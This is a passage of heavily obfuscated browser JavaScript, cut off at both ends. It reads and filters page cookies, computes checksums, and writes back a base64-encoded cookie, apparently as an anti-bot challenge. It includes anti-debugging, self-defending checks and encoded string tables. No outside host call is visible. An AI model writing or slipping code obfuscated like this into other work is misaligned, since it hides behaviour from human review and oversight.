_0x546f99=function(_0x5367bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5367bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x20c128=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x20c128['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37f0db){if(!Boolean(~_0x37f0db)){return _0x37f0db;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x51304c){for(var _0x713cc2=0x0,_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x713cc2<_0x30a118;_0x713cc2++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x51304c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x546f99(_0x2a9b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2a9b['\x6f\x6e\x63\x65']=!![];}_0x19171b=_0x2a9b['\x72\x63\x34'](_0x19171b,_0x585221);_0x2a9b['\x64\x61\x74\x61'][_0x289ffc]=_0x19171b;}else{_0x19171b=_0x219dc3;}return _0x19171b;};(function(){var _0x14bd18=function(){var _0x289ffc=!![];return function(_0x585221,_0x19171b){var _0x41095f=_0x289ffc?function(){if(_0x19171b){var _0x2c1f3f=_0x19171b['\x61\x70\x70\x6c\x79'](_0x585221,arguments);_0x19171b=null;return _0x2c1f3f;}}:function(){};_0x289ffc=![];return _0x41095f;};}();var _0x2c1d9f={'\x66\x5a\x43':function _0x481574(_0x378ad0,_0x22f48e){return _0x378ad0(_0x22f48e);},'\x52\x44\x54':function _0x2b2981(_0x459ed9,_0x18c275){return _0x459ed9<_0x18c275;},'\x46\x4d\x51':function _0x6b1a21(_0x229ee1){return _0x229ee1();},'\x42\x4d\x73':function _0x479766(_0x4f2693,_0x427f09){return _0x4f2693!==_0x427f09;},'\x50\x5a\x41':function _0x25ebc0(_0x3cc328,_0x497430){return _0x3cc328+_0x497430;},'\x52\x70\x78':function _0x17b572(_0x4c38ae,_0x469f93){return _0x4c38ae/_0x469f93;},'\x45\x6d\x72':function _0x247afe(_0x5352ac,_0x2da6e2){return _0x5352ac===_0x2da6e2;},'\x78\x78\x4f':function _0x142fd2(_0x565996,_0xa92188){return _0x565996%_0xa92188;},'\x42\x54\x4d':function _0x35e574(_0x242319,_0x48fa9c){return _0x242319(_0x48fa9c);},'\x56\x6e\x66':function _0xafcff4(_0x3676e9,_0x1bf7a1){return _0x3676e9>_0x1bf7a1;},'\x52\x50\x6b':function _0xb01807(_0x2ae700,_0xd3f585){return _0x2ae700-_0xd3f585;},'\x65\x4c\x4f':function _0x5c8344(_0x5e749e,_0x391993){return _0x5e749e==_0x391993;},'\x59\x64\x59':function _0x1b18c1(_0xb47c58,_0xddf6f5){return _0xb47c58(_0xddf6f5);},'\x51\x6c\x6a':function _0x384510(_0x57e0e6,_0x43cf5e){return _0x57e0e6==_0x43cf5e;},'\x58\x61\x73':function _0x34bae1(_0x36b5ad,_0x3892d1){return _0x36b5ad==_0x3892d1;},'\x73\x6d\x4a':function _0x364d40(_0x57df69,_0x2d60c0){return _0x57df69!==_0x2d60c0;},'\x4a\x74\x68':function _0x543e99(_0x2bca62,_0x5e17ea){return _0x2bca62+_0x5e17ea;},'\x45\x43\x61':function _0x2b0e85(_0x368193,_0x399acd){return _0x368193+_0x399acd;},'\x55\x6a\x55':function _0x39bb97(_0x23fd3c,_0x459d61){return _0x23fd3c(_0x459d61);},'\x62\x77\x4b':function _0x44b720(_0x1640ac,_0x3d5a0f){return _0x1640ac(_0x3d5a0f);},'\x72\x56\x75':function _0x1846b9(_0x99d395,_0x502483){return _0x99d395(_0x502483);},'\x4e\x6b\x45':function _0x56af49(_0x376500,_0x509835){return _0x376500+_0x509835;}};var _0x1f1128=this[_0x2a9b('0x0', '\x74\x5b\x48\x36')];var _0x32b31c=_0x1f1128[_0x2a9b('0x1', '\x63\x25\x53\x25')];var _0x3336a4='';var _0x2fd6f0='';if(_0x2c1d9f[_0x2a9b('0x2', '\x6a\x64\x61\x55')](typeof _0x1f1128[_0x2a9b('0x3', '\x47\x47\x21\x4e')],_0x2a9b('0x4', '\x2a\x36\x58\x49'))){_0x3336a4=_0x1f1128[_0x2a9b('0x5', '\x6b\x30\x46\x23')];_0x2fd6f0=_0x3336a4[_0x2a9b('0x6', '\x70\x5a\x6a\x25')];}var _0xca1f8d=_0x1f1128[_0x2a9b('0x7', '\x21\x65\x47\x4c')];var _0x349dc0=_0x1f1128[_0x2a9b('0x8', '\x5a\x67\x73\x63')];var _0x35d99c=new _0x1f1128[_0x2a9b('0x9', '\x44\x55\x4d\x29')]()[_0x2a9b('0xa', '\x73\x5b\x68\x21')]();var _0x1b0ff9='';function _0x5221fa(_0x1af10d){var _0x226041={'\x6d\x77\x53':function _0x2fb160(_0x316524,_0x2a23e0){return _0x316524<_0x2a23e0;},'\x63\x78\x7a':function _0x58fe10(_0xe2c35c,_0x46dd8e){return _0xe2c35c|_0x46dd8e;},'\x72\x4b\x55':function _0x92bb7(_0x1bf182,_0x1ecde5){return _0x1bf182<<_0x1ecde5;},'\x69\x51\x4f':function _0x2016bc(_0x52e8db,_0x7d28f8){return _0x52e8db&_0x7d28f8;},'\x4c\x4c\x43':function _0x141da7(_0x1bb9d9,_0x578309){return _0x1bb9d9>>_0x578309;},'\x55\x75\x74':function _0x23bae4(_0xb18e88,_0x2c3006){return _0xb18e88&_0x2c3006;},'\x64\x45\x53':function _0x13c86c(_0x161908,_0x495dd1){return _0x161908&_0x495dd1;},'\x42\x55\x59':function _0x3ea86a(_0x5d290f,_0xce1aa6){return _0x5d290f<<_0xce1aa6;},'\x4e\x64\x4c':function _0x1a9480(_0xffcb36,_0x4e7696){return _0xffcb36&_0x4e7696;},'\x64\x61\x49':function _0x308e44(_0x4d7a05,_0x116d7){return _0x4d7a05==_0x116d7;},'\x77\x4f\x57':function _0x1e29a6(_0x23a57b,_0x4fd8b2){return _0x23a57b>>_0x4fd8b2;},'\x53\x43\x5a':function _0x346df7(_0x94b520,_0x3c3a1c){return _0x94b520&_0x3c3a1c;},'\x6e\x4f\x54':function _0x1b7d28(_0x3dfb52,_0x2ae306){return _0x3dfb52>>_0x2ae306;},'\x72\x7a\x4b':function _0x3d77b8(_0x468fc1,_0x2aa447){return _0x468fc1==_0x2aa447;},'\x74\x59\x54':function _0x1c849f(_0x50ff49,_0x5ad80d){return _0x50ff49>>_0x5ad80d;},'\x4a\x64\x7a':function _0x2fb2be(_0x3d346c,_0x109727){return _0x3d346c<<_0x109727;},'\x64\x75\x77':function _0x371128(_0x1d0f3a,_0x145912){return _0x1d0f3a&_0x145912;},'\x69\x74\x6b':function _0x26d782(_0x39c1fd,_0x1d825c){return _0x39c1fd<<_0x1d825c;},'\x65\x6f\x4d':function _0x2b354d(_0x5f5784,_0x53a34c){return _0x5f5784&_0x53a34c;}};var _0x52f928=_0x2a9b('0xb', '\x38\x62\x48\x6c')[_0x2a9b('0xc', '\x61\x51\x52\x42')]('\x7c'),_0x2d9a97=0x0;while(!![]){switch(_0x52f928[_0x2d9a97++]){case'\x30':var _0x4125c9,_0x51024f,_0x1b4de8;continue;case'\x31':_0x556622=0x0;continue;case'\x32':var _0x348b23=_0x2a9b('0xd', '\x5d\x70\x52\x69');continue;case'\x33':var _0x530a07,_0x556622,_0x5d3169;continue;case'\x34':return _0x530a07;continue;case'\x35':while(_0x226041[_0x2a9b('0xe', '\x47\x26\x35\x65')](_0x556622,_0x5d3169)){var _0x269f81=_0x2a9b('0xf', '\x58\x57\x26\x28')[_0x2a9b('0x10', '\x53\x59\x36\x45')]('\x7c'),_0x4977cf=0x0;while(!![]){switch(_0x269f81[_0x4977cf++]){case'\x30':_0x530a07+=_0x348b23[_0x2a9b('0x11', '\x75\x59\x68\x41')](_0x226041[_0x2a9b('0x12', '\x64\x5d\x2a\x29')](_0x226041[_0x2a9b('0x13', '\x64\x5d\x2a\x29')](_0x226041[_0x2a9b('0x14', '\x46\x77\x23\x75')](_0x51024f,0xf),0x2),_0x226041[_0x2a9b('0x15', '\x44\x55\x4d\x29')](_0x226041[_0x2a9b('0x16', '\x5e\x75\x6f\x6e')](_0x1b4de8,0xc0),0x6)));continue;case'\x31':_0x4125c9=_0x226041[_0x2a9b('0x17', '\x4c\x4b\x46\x79')](_0x1af10d[_0x2a9b('0x18', '\x73\x6d\x4c\x55')](_0x556622++),0xff);continue;case'\x32':_0x530a07+=_0x348b23[_0x2a9b('0x19', '\x61\x51\x52\x42')](_0x226041[_0x2a9b('0x1a', '\x7a\x46\x67\x5a')](_0x1b4de8,0x3f));continue;case'\x33':_0x530a07+=_0x348b23[_0x2a9b('0x1b', '\x5a\x67\x73\x63')](_0x226041[_0x2a9b('0x1c', '\x64\x4e\x42\x62')](_0x226041[_0x2a9b('0x1d', '\x70\x5a\x6a\x25')](_0x226041[_0x2a9b('0x1e', '\x7a\x46\x67\x5a')](_0x4125c9,0x3),0x4),_0x226041[_0x2a9b('0x1f', '\x5e\x75\x6f\x6e')](_0x226041[_0x2a9b('0x20', '\x4c\x68\x78\x6b')](_0x51024f,0xf0),0x4)));continue;case'\x34':if(_0x226041[_0x2a9b('0x21', '\x74\x5b\x48\x36')](_0x556622,_0x5d3169)){_0x530a07+=_0x348b23[_0x2a9b('0x22', '\x73\x76\x5a\x41')](_0x226041[_0x2a9b('0x23', '\x5e\x75\x6f\x6e')](_0x4125c9,0x2));_0x530a07+=_0x348b23[_0x2a9b('0x24', '\x38\x62\x48\x6c')](_0x226041[_0x2a9b('0x25', '\x58\x47\x67\x41')](_0x226041[_0x2a9b('0x26', '\x2a\x36\x58\x49')](_0x4125c9,0x3),0x4));_0x530a07+='\x3d\x3d';break;}continue;case'\x35':_0x530a07+=_0x348b23[_0x2a9b('0x27', '\x21\x65\x47\x4c')](_0x226041[_0x2a9b('0x28', '\x21\x65\x47\x4c')](_0x4125c9,0x2));continue;case'\x36':_0x51024f=_0x1af10d[_0x2a9b('0x29', '\x53\x59\x36\x45')](_0x556622++);continue;case'\x37':if(_0x226041[_0x2a9b('0x2a', '\x6a\x64\x61\x55')](_0x556622,_0x5d3169)){_0x530a07+=_0x348b23[_0x2a9b('0x2b', '\x7a\x46\x67\x5a')](_0x226041[_0x2a9b('0x2c', '\x34\x49\x49\x4b')](_0x4125c9,0x2));_0x530a07+=_0x348b23[_0x2a9b('0x2d', '\x5b\x79\x50\x4f')](_0x226041[_0x2a9b('0x2e', '\x40\x44\x5a\x72')](_0x226041[_0x2a9b('0x2f', '\x70\x5a\x6a\x25')](_0x4125c9&0x3,0x4),_0x226041[_0x2a9b('0x30', '\x54\x57\x71\x69')](_0x226041[_0x2a9b('0x31', '\x23\x79\x52\x5b')](_0x51024f,0xf0),0x4)));_0x530a07+=_0x348b23[_0x2a9b('0x32', '\x42\x59\x51\x28')](_0x226041[_0x2a9b('0x33', '\x26\x72\x4b\x7a')](_0x226041[_0x2a9b('0x34', '\x42\x59\x51\x28')](_0x51024f,0xf),0x2));_0x530a07+='\x3d';break;}continue;case'\x38':_0x1b4de8=_0x1af10d[_0x2a9b('0x35', '\x54\x57\x71\x69')](_0x556622++);continue;}break;}}continue;case'\x36':_0x530a07='';continue;case'\x37':_0x5d3169=_0x1af10d[_0x2a9b('0x36', '\x44\x55\x4d\x29')];continue;}break;}}function _0x68dd11(_0xcef9ad){var _0x47c1df=_0x14bd18(this,function(){var _0x289ffc=function(){return'\x64\x65\x76';},_0x585221=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x182b9f=function(){var _0x3fb3e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3fb3e5['\x74\x65\x73\x74'](_0x289ffc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x561fa7=function(){var _0x26f69e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x26f69e['\x74\x65\x73\x74'](_0x585221['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37bd83=function(_0x420ac6){var _0x1c4248=~-0x1>>0x1+0xff%0x0;if(_0x420ac6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1c4248)){_0x438240(_0x420ac6);}};var _0x438240=function(_0x3966a4){var _0x13d64e=~-0x4>>0x1+0xff%0x0;if(_0x3966a4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x13d64e){_0x37bd83(_0x3966a4);}};if(!_0x182b9f()){if(!_0x561fa7()){_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37bd83('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x47c1df();var _0x5ec5fc={'\x54\x72\x45':function _0x233cc4(_0x1328dd,_0x14f5af){return _0x2c1d9f[_0x2a9b('0x37', '\x4c\x42\x5d\x52')](_0x1328dd,_0x14f5af);}};return function(_0x1bd781){_0x1b0ff9+=_0x1bd781;return _0x5ec5fc[_0x2a9b('0x38', '\x53\x25\x24\x74')](_0xcef9ad,_0x1bd781);};}function _0x5814dc(){var _0x1e10f9={'\x42\x52\x56':function _0x757d65(_0x397dff,_0x1770b9){return _0x397dff<_0x1770b9;},'\x78\x49\x43':function _0x45841b(_0x430748,_0x1afda0){return _0x430748+_0x1afda0;}};var _0x1b283f=_0x2a9b('0x39', '\x47\x47\x21\x4e')[_0x2a9b('0x3a', '\x5b\x79\x50\x4f')]('\x7c'),_0x57669a=0x0;while(!![]){switch(_0x1b283f[_0x57669a++]){case'\x30':_0x4c77b1();continue;case'\x31':var _0x42601c=new _0x1f1128[_0x2a9b('0x3b', '\x73\x5b\x68\x21')]();continue;case'\x32':return _0x42601c;continue;case'\x33':for(var _0x1a4400=0x0;_0x1e10f9[_0x2a9b('0x3c', '\x5b\x59\x68\x57')](_0x1a4400,_0x14c811[_0x2a9b('0x3d', '\x47\x26\x35\x65')]);_0x1a4400++){var _0x47e326=_0x14c811[_0x1a4400][_0x2a9b('0x3e', '\x54\x57\x71\x69')](0x0,_0x14c811[_0x1a4400][_0x2a9b('0x3f', '\x44\x55\x4d\x29')]('\x3d'));var _0x3ba9e6=_0x14c811[_0x1a4400][_0x2a9b('0x40', '\x21\x65\x47\x4c')](_0x1e10f9[_0x2a9b('0x41', '\x42\x59\x51\x28')](_0x14c811[_0x1a4400][_0x2a9b('0x42', '\x5e\x44\x36\x72')]('\x3d'),0x1),_0x14c811[_0x1a4400][_0x2a9b('0x43', '\x47\x47\x21\x4e')]);if(_0x51cecf[_0x2a9b('0x44', '\x73\x5b\x68\x21')](_0x47e326)){_0x42601c[_0x42601c[_0x2a9b('0x45', '\x5d\x70\x52\x69')]]=_0x3ba9e6;}}continue;case'\x34':var _0x51cecf=new _0x1f1128[_0x2a9b('0x46', '\x37\x58\x73\x47')](_0x2a9b('0x47', '\x73\x76\x5a\x41'));continue;case'\x35':var _0x14c811=_0x32b31c[_0x2a9b('0x48', '\x58\x57\x26\x28')][_0x2a9b('0x49', '\x4c\x4b\x46\x79')]('\x3b');continue;}break;}}function _0x3a9f13(_0x35e30a){var _0x2353a8={'\x6a\x6f\x46':function _0x28babf(_0x214630,_0x4bcdf7){return _0x214630(_0x4bcdf7);},'\x61\x76\x51':function _0xfc304(_0xf4ccaf){return _0xf4ccaf();},'\x4d\x52\x44':function _0x3f4b4d(_0x4bf9c0,_0x2d92dd){return _0x4bf9c0+_0x2d92dd;},'\x63\x46\x49':function _0x480250(_0x23085c,_0x29358b){return _0x23085c+_0x29358b;},'\x78\x50\x55':function _0x185c02(_0x2fe64d,_0x2a972b){return _0x2fe64d+_0x2a972b;},'\x58\x65\x59':function _0x490791(_0x180148,_0x4f4df2,_0x42bbdb){return _0x180148(_0x4f4df2,_0x42bbdb);},'\x4b\x53\x47':function _0x105aa8(_0x261805,_0x45f3aa){return _0x261805-_0x45f3aa;},'\x62\x56\x61':function _0x5c1628(_0x2bdcc4,_0x3d0be6){return _0x2bdcc4<_0x3d0be6;},'\x56\x55\x66':function _0x326452(_0x494a48,_0x509589){return _0x494a48+_0x509589;},'\x56\x4b\x53':function _0x2959f2(_0x10a29f,_0x3b46ec){return _0x10a29f%_0x3b46ec;},'\x61\x76\x6d':function _0x3eb918(_0x23d9d3){return _0x23d9d3();},'\x5a\x48\x63':function _0x6a737d(_0x327155,_0x58e930){return _0x327155+_0x58e930;},'\x68\x69\x70':function _0x5f62e6(_0x3aa069,_0x3da18d,_0x2e37c0,_0x1337a0){return _0x3aa069(_0x3da18d,_0x2e37c0,_0x1337a0);},'\x61\x5a\x6d':function _0x32ecb9(_0x225c7e){return _0x225c7e();},'\x6c\x64\x78':function _0x36a3d6(_0x3c09a9,_0x202f29){return _0x3c09a9<_0x202f29;},'\x64\x58\x6f':function _0xb1b8b7(_0x5ac8c2,_0x3b5f23){return _0x5ac8c2(_0x3b5f23);},'\x70\x76\x75':function _0x1fb3a9(_0xebd002,_0xd97062){return _0xebd002+_0xd97062;}};var _0xc6ea57=_0x2a9b('0x4a', '\x5e\x75\x6f\x6e')[_0x2a9b('0x4b', '\x47\x26\x35\x65')]('\x7c'),_0xc1ce8f=0x0;while(!![]){switch(_0xc6ea57[_0xc1ce8f++]){case'\x30':_0xa9b2[_0x2a9b('0x4c', '\x28\x45\x45\x62')](_0x2353a8[_0x2a9b('0x4d', '\x42\x59\x51\x28')](btoa,_0x35e30a));continue;case'\x31':var _0x134a25=_0x4e6b69[_0x2a9b('0x4e', '\x58\x57\x26\x28')]-0x4;continue;case'\x32':var _0x4e6b69=_0x2a9b('0x4f', '\x63\x25\x53\x25');continue;case'\x33':_0x2353a8[_0x2a9b('0x50', '\x46\x77\x23\x75')](_0x4c77b1);continue;case'\x34':var _0x1fb40d=new _0x1f1128[_0x2a9b('0x51', '\x42\x59\x51\x28')](_0x426578[_0x2a9b('0x52', '\x5a\x67\x73\x63')]);continue;case'\x35':_0x4c87ef=_0x2353a8[_0x2a9b('0x53', '\x30\x78\x44\x5a')](btoa,_0x2353a8[_0x2a9b('0x54', '\x38\x53\x23\x6d')](_0x2353a8[_0x2a9b('0x55', '\x47\x26\x35\x65')](_0x2353a8[_0x2a9b('0x56', '\x52\x79\x59\x4e')](_0x2353a8[_0x2a9b('0x57', '\x21\x65\x47\x4c')](_0x2353a8[_0x2a9b('0x58', '\x21\x65\x47\x4c')](_0x2a9b,_0x2353a8[_0x2a9b('0x59', '\x30\x78\x44\x5a')](_0xa9b2[_0x2a9b('0x5a', '\x54\x57\x71\x69')],0x1),_0x208e72[_0x2a9b('0x5b', '\x75\x59\x68\x41')](0x0,0x5)),_0x2a9b('0x5c', '\x58\x57\x26\x28')),_0x4dcebb),_0x2a9b('0x5d', '\x70\x5a\x6a\x25')),_0x52cdda));continue;case'\x36':for(var _0xd29e60=0x0;_0x2353a8[_0x2a9b('0x5e', '\x58\x57\x26\x28')](_0xd29e60,_0x208e72[_0x2a9b('0x5f', '\x74\x30\x43\x52')]);_0xd29e60++){_0x52cdda+=_0x2353a8[_0x2a9b('0x60', '\x54\x57\x71\x69')](_0x208e72[_0x2a9b('0x61', '\x21\x65\x47\x4c')](_0xd29e60),_0x4dcebb[_0x2a9b('0x62', '\x26\x33\x28\x34')](_0x2353a8[_0x2a9b('0x63', '\x5d\x70\x52\x69')](_0xd29e60,_0x4dcebb[_0x2a9b('0x64', '\x40\x44\x5a\x72')])))[_0x2a9b('0x65', '\x26\x33\x28\x34')](0x10);}continue;case'\x37':var _0x24019c=_0x4e6b69;continue;case'\x38':var _0x26e1b5=0x6;continue;case'\x39':var _0x4dcebb=_0x1fb40d[_0x2a9b('0x66', '\x5b\x59\x68\x57')]();continue;case'\x31\x30':var _0x426578=_0x2353a8[_0x2a9b('0x67', '\x73\x6d\x4c\x55')](_0x5814dc);continue;case'\x31\x31':while(--_0x26e1b5){_0x4e6b69=_0x2353a8[_0x2a9b('0x68', '\x37\x58\x73\x47')](_0x4e6b69[_0x2a9b('0x69', '\x53\x59\x36\x45')](0x1),_0x4e6b69[0x0]);}continue;case'\x31\x32':var _0xd1e8a9='\x35\x64\x88\x9e\x9c\x30\xdc\xc2';var _0x73f4a3='';var _0x8c23d4='';for (var _0x81addf=0x0;_0x81addf<0x2;_0x81addf++){_0x73f4a3+=_0xd1e8a9[_0x81addf];}for (var _0xa52b64=0x2;_0xa52b64<_0xd1e8a9['\x6c\x65\x6e\x67\x74\x68'];_0xa52b64++){_0x8c23d4+=_0xd1e8a9[_0xa52b64];}var _0xc55a98='\xe8\xde\xc9\x2a\x48\x6e\xd1\x7f';var _0xc5a727=0x7;while(--_0xc5a727){_0xc55a98=_0xc55a98['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc55a98[0x0];}var _0xa2156f=_0xc55a98;var _0xad9944=_0xc55a98['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xad9944){_0xa2156f=_0xa2156f['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa2156f[0x0];}var _0x290c6f='\x19\xf0\xbd\x19\x54\xf7\x46\xd9';var _0x1ece01=0x2;var _0x377cb2=0x0;var _0x66d6fd=[];for(var _0xe4f111=0x0;_0xe4f111<_0x290c6f['\x6c\x65\x6e\x67\x74\x68'];_0xe4f111++){_0x66d6fd['\x70\x75\x73\x68'](_0xe4f111);}var _0x812714=_0x66d6fd.map(function(_0x571b48){return (_0x66d6fd[_0x571b48]%_0x1ece01)?'':_0x290c6f[_0x571b48];})['\x6a\x6f\x69\x6e']('');var _0x5c33ad=_0x66d6fd.map(function(_0x25226f){return (_0x66d6fd[_0x25226f]%_0x1ece01)?_0x290c6f[_0x25226f]:'';})['\x6a\x6f\x69\x6e']('');var _0xaa6980=[];for(var _0x2eefc3=0x0;_0x2eefc3<_0x812714['\x6c\x65\x6e\x67\x74\x68']+_0x5c33ad['\x6c\x65\x6e\x67\x74\x68'];_0x2eefc3++){_0xaa6980['\x70\x75\x73\x68'](_0x2eefc3);}var _0xa13b89=_0xaa6980.map(function(_0xbb31f8){return _0xbb31f8%_0x1ece01==_0x377cb2?_0x812714[_0xbb31f8/_0x1ece01]:_0x5c33ad[_0xbb31f8/_0x1ece01|_0x377cb2];})['\x6a\x6f\x69\x6e']('');var _0x208e72=_0x2a9b('0x6b', _0xa2156f);continue;case'\x31\x33':_0xa9b2[_0x2a9b('0x6c', '\x47\x47\x21\x4e')]();continue;case'\x31\x34':_0x2353a8[_0x2a9b('0x6d', '\x30\x78\x44\x5a')](_0x29d568,_0x2a9b('0x6e', '\x74\x30\x43\x52'),_0x4c87ef,0x14);continue;case'\x31\x35':_0x2353a8[_0x2a9b('0x6f', '\x64\x4e\x42\x62')](_0x4c77b1);continue;case'\x31\x36':var _0x4c87ef;continue;case'\x31\x37':var _0x52cdda='';continue;case'\x31\x38':while(--_0x134a25){_0x24019c=_0x2353a8[_0x2a9b('0x70', '\x54\x57\x71\x69')](_0x24019c[_0x2a9b('0x71', '\x74\x5b\x48\x36')](0x1),_0x24019c[0x0]);}continue;case'\x31\x39':for(var _0xd29e60=0x0;_0x2353a8[_0x2a9b('0x72', '\x5e\x75\x6f\x6e')](_0xd29e60,_0x426578[_0x2a9b('0x73', '\x7a\x46\x67\x5a')]);_0xd29e60++){_0x1fb40d[_0xd29e60]=_0x2353a8[_0x2a9b('0x74', '\x4c\x42\x5d\x52')](_0x1f430c,_0x2353a8[_0x2a9b('0x75', '\x40\x44\x5a\x72')](_0x35e30a,_0x426578[_0xd29e60]));}continue;}break;}}function _0x1f430c(_0x5b7538){var _0x3db9ef=0x0;for(var _0x333d1c=0x0;_0x2c1d9f[_0x2a9b('0x76', '\x34\x49\x49\x4b')](_0x333d1c,_0x5b7538[_0x2a9b('0x77', '\x28\x37\x7a\x51')]);_0x333d1c++){_0x3db9ef+=_0x5b7538[_0x2a9b('0x78', '\x70\x5a\x6a\x25')](_0x333d1c);}_0x2c1d9f[_0x2a9b('0x79', '\x5b\x79\x50\x4f')](_0x4c77b1);return _0x3db9ef;}function _0x29d568(_0x34158f,_0x3a89d1,_0x1aa207){var _0x301b36={'\x69\x76\x42':function _0x57e2a4(_0x2c5a40,_0x1cbb28){return _0x2c5a40+_0x1cbb28;},'\x75\x61\x42':function _0x1e7c06(_0x59d932,_0x50d697){return _0x59d932*_0x50d697;},'\x75\x43\x53':function _0x31c414(_0x92585e,_0x57787e){return _0x92585e+_0x57787e;},'\x70\x57\x53':function _0xf6bc54(_0x3379f8,_0x57cfa5){return _0x3379f8+_0x57cfa5;},'\x44\x46\x7a':function _0x34383(_0x38367d,_0x5322ee){return _0x38367d+_0x5322ee;},'\x57\x4f\x72':function _0x5c82db(_0x2d0adf,_0x5bccbb){return _0x2d0adf-_0x5bccbb;}};var _0x5e0130=_0x2a9b('0x7a', '\x5b\x79\x50\x4f')[_0x2a9b('0x7b', '\x64\x4e\x42\x62')]('\x7c'),_0x5249de=0x0;while(!![]){switch(_0x5e0130[_0x5249de++]){case'\x30':while(--_0x16255d){_0x263c02=_0x301b36[_0x2a9b('0x7c', '\x37\x58\x73\x47')](_0x263c02[_0x2a9b('0x7d', '\x46\x77\x23\x75')](0x1),_0x263c02[0x0]);}continue;case'\x31':if(_0x1aa207){var _0x342c36=new _0x1f1128[_0x2a9b('0x7e', '\x38\x53\x23\x6d')]();_0x342c36[_0x2a9b('0x7f', '\x38\x62\x48\x6c')](_0x301b36[_0x2a9b('0x80', '\x64\x5d\x2a\x29')](_0x342c36[_0x2a9b('0x81', '\x28\x37\x7a\x51')](),_0x301b36[_0x2a9b('0x82', '\x26\x33\x28\x34')](_0x1aa207,0x3e8)));var _0x2a5852=_0x301b36[_0x2a9b('0x83', '\x5e\x44\x36\x72')](_0x2a9b('0x84', '\x52\x79\x59\x4e'),_0x342c36[_0x2a9b('0x85', '\x38\x53\x23\x6d')]());}continue;case'\x32':var _0x2c5e1e=_0x263c02;continue;case'\x33':_0x32b31c[_0x2a9b('0x86', '\x5b\x59\x68\x57')]=_0x301b36[_0x2a9b('0x87', '\x38\x53\x23\x6d')](_0x301b36[_0x2a9b('0x88', '\x4c\x68\x78\x6b')](_0x301b36[_0x2a9b('0x89', '\x7a\x46\x67\x5a')](_0x301b36[_0x2a9b('0x8a', '\x28\x37\x7a\x51')](_0x34158f,'\x3d'),_0x3a89d1),_0x2a5852),_0x2a9b('0x8b', '\x40\x44\x5a\x72'));continue;case'\x34':var _0x16255d=0x4;continue;case'\x35':var _0x2a5852='';continue;case'\x36':var _0x1f3f39=_0x301b36[_0x2a9b('0x8c', '\x30\x78\x44\x5a')](_0x263c02[_0x2a9b('0x8d', '\x53\x59\x36\x45')],0x2);continue;case'\x37':while(--_0x1f3f39){_0x2c5e1e=_0x301b36[_0x2a9b('0x8e', '\x70\x5a\x6a\x25')](_0x2c5e1e[_0x2a9b('0x8f', '\x5b\x79\x50\x4f')](0x1),_0x2c5e1e[0x0]);}continue;case'\x38':var _0x263c02=_0x2a9b('0x90', '\x4c\x4b\x46\x79');continue;}break;}}function _0x1c544b(){var _0xa88346={'\x45\x49\x47':function _0x138cec(_0x3c5ee7,_0x23265b){return _0x2c1d9f[_0x2a9b('0x91', '\x23\x79\x52\x5b')](_0x3c5ee7,_0x23265b);},'\x4a\x58\x4e':function _0x24d6b6(_0x1550d0,_0x19c296){return _0x2c1d9f[_0x2a9b('0x92', '\x61\x51\x52\x42')](_0x1550d0,_0x19c296);},'\x6e\x72\x72':function _0xd88073(_0xd43f35,_0x503360){return _0x2c1d9f[_0x2a9b('0x93', '\x46\x77\x23\x75')](_0xd43f35,_0x503360);},'\x6f\x6b\x69':function _0x4ca54b(_0x3f86af,_0x59d4ce){return _0x2c1d9f[_0x2a9b('0x94', '\x74\x30\x43\x52')](_0x3f86af,_0x59d4ce);},'\x77\x76\x4a':function _0xb28ff4(_0x57260d,_0xe5f04a){return 